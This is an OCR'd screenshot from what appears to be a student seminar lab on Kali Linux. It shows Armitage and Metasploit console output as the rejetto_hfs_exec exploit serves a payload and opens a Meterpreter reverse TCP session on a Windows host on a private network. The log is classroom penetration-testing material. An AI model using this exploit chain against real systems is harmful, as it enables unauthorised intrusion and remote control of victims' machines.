 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Armitage estudiante@se... estudiante@se... estudiante@se... estudiante@se... Captura de pant... 11:43 PM 97%
Armitage
Armitage View Hosts Attacks Workspaces Help
payload
windows
meterpreter
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
192.168.0.1 192.168.0.4 192.168.0.106 192.168.0.100 192.168.0.104
PC202006\usuario @ PC202006
vindows/meterpreter/reverse_tcp
Console X nmap X Services X exploit X windows/meterpreter/reverse_tcp X
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.104:23508
[*] Using URL: http://0.0.0.0:8080/sqezaIvL3mv6L
[*] Local IP: http://192.168.0.104:8080/sqezaIvL3mv6L
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /sqezaIvL3mv6L
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\rKqRBcDTngy.vbs' on the target
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.104:23508
[*] Using URL: http://0.0.0.0:8080/JI64KBi7CW
[*] Local IP: http://192.168.0.104:8080/JI64KBi7CW
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /JI64KBi7CW
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:23508 -> 192.168.0.106:49180) at 2021-03-09 23:43:17 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\gZWTs.vbs' on the target
msf6 exploit(windows/http/rejetto_hfs_exec) >